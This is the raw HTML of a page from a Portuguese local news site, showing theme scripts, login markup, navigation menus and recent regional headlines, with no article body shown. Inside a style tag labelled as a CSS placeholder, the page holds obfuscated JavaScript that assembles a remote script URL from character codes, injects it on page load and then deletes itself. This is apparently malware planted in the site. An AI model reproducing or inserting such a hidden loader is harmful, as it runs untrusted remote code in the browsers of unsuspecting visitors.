var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/braga/",
                    "name": "Braga"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/",
                    "name": "Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-40663 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9498";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2375";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/minho-sob-diluvio-quase-400-litros-de-chuva-por-metro-quadrado-em-oito-dias-sem-treguas/"  rel="bookmark" class="td-image-wrap " title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/chuva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/minho-sob-diluvio-quase-400-litros-de-chuva-por-metro-quadrado-em-oito-dias-sem-treguas/"  rel="bookmark" title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas">Minho sob dilúvio: quase 400 litros de chuva por metro quadrado&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/seguro-passa-por-guimaraes-com-comicio-no-teatro-jordao-em-dia-decisivo-da-campanha/"  rel="bookmark" class="td-image-wrap " title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/seguro-passa-por-guimaraes-com-comicio-no-teatro-jordao-em-dia-decisivo-da-campanha/"  rel="bookmark" title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha">Seguro passa por Guimarães com comício no Teatro Jordão em dia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/ema-leitao-assume-presidencia-da-antram-e-marca-nova-lideranca-no-setor-dos-transportes/"  rel="bookmark" class="td-image-wrap " title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-157-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-157-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-157-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/ema-leitao-assume-presidencia-da-antram-e-marca-nova-lideranca-no-setor-dos-transportes/"  rel="bookmark" title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes">Ema Leitão assume presidência da ANTRAM e marca nova liderança no&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/pj-apreende-propaganda-extremista-em-guimaraes-na-operacao-irmandade/"  rel="bookmark" class="td-image-wrap " title="PJ apreende propaganda extremista em Guimarães na Operação “Irmandade”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-41-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PJ apreende propaganda extremista em Guimarães na Operação “Irmandade”" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/pj-apreende-propaganda-extremista-em-guimaraes-na-operacao-irmandade/"  rel="bookmark" title="PJ apreende propaganda extremista em Guimarães na Operação “Irmandade”">PJ apreende propaganda extremista em Guimarães na Operação “Irmandade”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6624";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" class="td-image-wrap " title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_3019-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_3019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/vitoria-vence-derbi-concelhio-e-regressa-aos-triunfos-num-jogo-marcado-por-apagao/"  rel="bookmark" title="Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado por apagão">Vitória vence dérbi concelhio e regressa aos triunfos num jogo marcado&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
